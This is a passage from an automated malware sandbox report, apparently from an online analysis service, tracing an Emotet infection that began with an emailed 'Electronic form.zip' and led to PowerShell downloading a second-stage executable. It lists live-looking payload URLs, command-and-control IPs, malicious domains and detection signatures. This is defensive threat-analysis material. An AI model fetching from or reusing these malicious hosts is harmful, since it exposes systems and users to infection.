MD5:— | SHA256:— | |||
| 2296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_A5D2489C-936B-45E9-BCBE-8A0D5148B288.0\F9D0927D.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\TD4ALJT7\Electronic form.zip | compressed | |
MD5:— | SHA256:— | |||
| 3016 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3016.28475\Electronic form.doc | document | |
MD5:— | SHA256:— | |||
| 2728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 3144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_A5D2489C-936B-45E9-BCBE-8A0D5148B288.0\~DFB816944636077EE9.TMP | — | |
MD5:— | SHA256:— | |||
| 2248 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R8FALWYSG0BILCCABWFW.temp | — | |
MD5:— | SHA256:— | |||
| 2728 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
11
DNS requests
7
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2248 | POwersheLL.exe | GET | 200 | 202.66.172.245:80 | http://legalempowermentindia.com/cgi-bin/9Z6L/ | IN | executable | 596 Kb | suspicious |
2168 | wshqos.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/mduwlk2l/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2728 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2248 | POwersheLL.exe | 94.130.88.157:443 | arifulhuq.com | Hetzner Online GmbH | DE | unknown |
2248 | POwersheLL.exe | 198.37.123.126:443 | theusmansaif.com | DC74 LLC | US | malicious |
2248 | POwersheLL.exe | 172.67.164.134:443 | greenlandlion.com | — | US | unknown |
2248 | POwersheLL.exe | 148.72.118.97:443 | webclientworks.xyz | — | US | unknown |
2248 | POwersheLL.exe | 163.43.94.66:443 | hd.yamarinkou.jp | SAKURA Internet Inc. | JP | unknown |
2248 | POwersheLL.exe | 202.66.172.245:80 | legalempowermentindia.com | ZNet Cloud Services | IN | suspicious |
2168 | wshqos.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
arifulhuq.com |
| suspicious |
theusmansaif.com |
| malicious |
greenlandlion.com |
| unknown |
webclientworks.xyz |
| unknown |
hd.yamarinkou.jp |
| unknown |
legalempowermentindia.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2248 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2248 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2248 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2248 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2248 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2248 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2248 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2168 | wshqos.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report